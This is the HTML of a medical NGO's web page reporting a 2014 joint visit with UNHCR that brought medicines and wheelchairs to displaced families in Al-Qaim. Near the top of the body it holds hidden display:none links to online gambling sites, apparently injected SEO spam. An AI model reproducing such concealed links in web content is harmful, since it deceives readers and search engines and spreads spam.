<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-second-visit-to-the-idps-families-in-al-qaim%2F&#038;format=xml&#038;lang=en" />
 <meta name="description" content="UIMS in collaboration with UNHCR visited the IDPs families in Al-Qaim for the 2nd time  and distributed medications to a number of chronic diseases pa" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1405 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Tuesday, November 11 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/">The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/job-vacancy-community-mobillizer/">Job vacancy: Community mobillizer</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/">Job vacancy: Socail Worker &#8211;  Tikrit</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/">UIMS participates at the United Nations – New York</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/">A New Partnership Signed Between the United Iraqi Medical Society and UNFPA</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/launch-of-athar-studio-a-new-dialogue-platform-by-the-united-iraqi-medical-society/">Launch of “Athar Studio” – A New Dialogue Platform by the United Iraqi Medical Society</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/minister-of-migration-and-displacement-receives-dr-ahmed-al-heeti-president-of-the-united-iraqi-medical-society/">Minister of Migration and Displacement Receives Dr. Ahmed Al-Heeti, President of the United Iraqi Medical Society</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-appreciates-the-initiative-to-distribute-hady-funds-to-iraqi-pilgrims/">The United Iraqi Medical Society for Relief and Development Appreciates the Initiative to Distribute Hady Funds to Iraqi Pilgrims</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/[base64]/">Official Visit to Strengthen Joint CooperationPresident of the United Iraqi Medical Society for Relief and Development Visits the King Salman Humanitarian Aid and Relief Center in the Kingdom of Saudi Arabia</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-uims-is-honored-to-announce-its-official-accreditation-as-an-implementing-partner-of-the-king-salman-humanitarian-aid-and-relief-center-k/">The United Iraqi Medical Society for Relief and Development (UIMS) is honored to announce its official accreditation as an implementing partner of the King Salman Humanitarian Aid and Relief Center (KSrelief) in the Republic of Iraq.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-secondary-nav" class="menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-123 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://uimsiraq.org/category/advertising/">Advertising</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3.png 2x, https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png 1x">
					<img fetchpriority="high" class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2023/08/logo-3-e1704661274771.png" alt="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" width="500" height="350" style="max-height:350px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/en/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-uims-en-e1704661410876.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://uimsiraq.org/">Main</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2786 tie-current-menu"><a href="https://uimsiraq.org/category/activities/">Activities</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://uimsiraq.org/about-uims/">About UIMS</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://uimsiraq.org/organizational-structure/">Organizational Structure</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://uimsiraq.org/partner/">Partner</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://uimsiraq.org/bank-account/">Bank Account</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://uimsiraq.org/complaining-form/">Complaining Form</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://uimsiraq.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479 menu-item-has-icon"><a href="https://hatem.uimsiraq.iq/en/"> <span aria-hidden="true" class="tie-menu-icon fas fa-donate"></span> ً <small class="menu-tiny-label " style="background-color:#dd9933; color:#FFFFFF">Donate Now</small></a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2785"><a href="https://uimsiraq.org/category/iom-en/">IOM-En</a></li>
<li id="menu-item-3049-ar" class="lang-item lang-item-18 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3049-ar"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/" hreflang="ar" lang="ar">العربية</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://uimsiraq.org/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://uimsiraq.org/category/activities/">Activities</a><em class="delimiter">/</em><span class="current">The second visit to the IDPs families in Al-Qaim</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/uimsiraq.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Activities","@id":"https:\/\/uimsiraq.org\/category\/activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://uimsiraq.org/category/activities/">Activities</a></span>
		<h1 class="post-title entry-title">
			The second visit to the IDPs families in Al-Qaim		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">April 17, 2014</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 748 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/1-3-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>UIMS in collaboration with UNHCR visited the IDPs families in Al-Qaim for the 2nd time</p></blockquote>



<p> and distributed medications to a number of chronic diseases patients from IDPs families<br>also distributed five wheelchairs for the disabled from the IDPs families in Al-Qaim</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="800" height="600" src="https://uimsiraq.org/wp-content/uploads/2021/11/3-1-2.jpg" alt="" data-id="1365" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/3-1-2.jpg" data-link="https://uimsiraq.org/3-1-2/" class="wp-image-1365" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/3-1-2.jpg 800w, https://uimsiraq.org/wp-content/uploads/2021/11/3-1-2-300x225.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/3-1-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="800" height="600" src="https://uimsiraq.org/wp-content/uploads/2021/11/2-3-1.jpg" alt="" data-id="1366" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/2-3-1.jpg" data-link="https://uimsiraq.org/2-3-2/" class="wp-image-1366" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/2-3-1.jpg 800w, https://uimsiraq.org/wp-content/uploads/2021/11/2-3-1-300x225.jpg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/2-3-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">April 17, 2014</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 748 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-04-17T11:24:00+03:00","datePublished":"2014-04-17T11:24:00+03:00","dateModified":"2021-11-21T11:26:09+03:00","headline":"The second visit to the IDPs families in Al-Qaim","name":"The second visit to the IDPs families in Al-Qaim","keywords":[],"url":"https:\/\/uimsiraq.org\/the-second-visit-to-the-idps-families-in-al-qaim\/","description":"UIMS in collaboration with UNHCR visited the IDPs families in Al-Qaim for the 2nd time \u00a0and distributed medications to a number of chronic diseases patients from IDPs familiesalso distributed five whe","copyrightYear":"2014","articleSection":"Activities","articleBody":"\nUIMS in collaboration with UNHCR visited the IDPs families in Al-Qaim for the 2nd time\n\n\n\n\u00a0and distributed medications to a number of chronic diseases patients from IDPs familiesalso distributed five wheelchairs for the disabled from the IDPs families in Al-Qaim\n\n\n\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"The United Iraqi Medical Society | \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2023\/08\/logo-3.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/the-second-visit-to-the-idps-families-in-al-qaim\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/1-3-1.jpg","width":1200,"height":600}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="UIMS opens Mobile Hospital in Salah Aldine" href="https://uimsiraq.org/uims-opens-mobile-hospital-in-salah-aldine/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/uims-opens-mobile-hospital-in-salah-aldine/">UIMS opens Mobile Hospital in Salah Aldine</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 24, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Iraq Climate conference" href="https://uimsiraq.org/iraq-climate-conference/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-10-at-12.35.02-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/iraq-climate-conference/">Iraq Climate conference</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 12, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="The National Campaign Against COVID-19 Iraq-2020" href="https://uimsiraq.org/the-national-campaign-against-covid-19-iraq-2020/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-09-22-at-12.32.48-PM-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/the-national-campaign-against-covid-19-iraq-2020/">The National Campaign Against COVID-19 Iraq-2020</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 27, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Launch of “Athar Studio” – A New Dialogue Platform by the United Iraqi Medical Society" href="https://uimsiraq.org/launch-of-athar-studio-a-new-dialogue-platform-by-the-united-iraqi-medical-society/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM-390x220.jpeg 390w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM-300x169.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM-1024x578.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM-768x434.jpeg 768w, https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.19.07-AM.jpeg 1280w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/launch-of-athar-studio-a-new-dialogue-platform-by-the-united-iraqi-medical-society/">Launch of “Athar Studio” – A New Dialogue Platform by the United Iraqi Medical Society</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 21, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The 27th Conference of the Parties to the United Nations Framework Convention on Climate Change (COP27)" href="https://uimsiraq.org/the-27th-conference-of-the-parties-to-the-united-nations-framework-convention-on-climate-change-cop27/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Activities</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-10-at-11.35.06-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-27th-conference-of-the-parties-to-the-united-nations-framework-convention-on-climate-change-cop27/">The 27th Conference of the Parties to the United Nations Framework Convention on Climate Change (COP27)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 16, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Follow Us<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">67,314</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">456</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">175</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">7,192</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Recent</a></li><li><a href="#widget_tabs-2-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-7.41.21-PM-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/the-united-iraqi-medical-society-for-relief-and-development-participates-in-international-conference-on-repatriation-of-iraqis-from-al-hol-camp/">The United Iraqi Medical Society for Relief and Development Participates in International Conference on Repatriation of Iraqis from Al-Hol Camp</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 27, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Job vacancy: Community mobillizer" href="https://uimsiraq.org/job-vacancy-community-mobillizer/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/79509f12-d0d1-4ce0-86d0-7735c787a976-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/job-vacancy-community-mobillizer/">Job vacancy: Community mobillizer</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Job vacancy: Socail Worker &#8211;  Tikrit" href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/79509f12-d0d1-4ce0-86d0-7735c787a976-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/job-vacancy-socail-worker-tikrit/">Job vacancy: Socail Worker &#8211;  Tikrit</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UIMS participates at the United Nations – New York" href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-09-at-10.44.12-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/uims-participates-at-the-united-nations-new-york/">UIMS participates at the United Nations – New York</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">September 9, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="A New Partnership Signed Between the United Iraqi Medical Society and UNFPA" href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-16-at-11.02.29-AM-2-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/a-new-partnership-signed-between-the-united-iraqi-medical-society-and-unfpa/">A New Partnership Signed Between the United Iraqi Medical Society and UNFPA</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">July 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="First Aid training in the Syrian Refugee camp in Al-Qaim" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/P1160836-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/first-aid-training-in-the-syrian-refugee-camp-in-al-qaim/">First Aid training in the Syrian Refugee camp in Al-Qaim</a>
		<div class="post-meta">
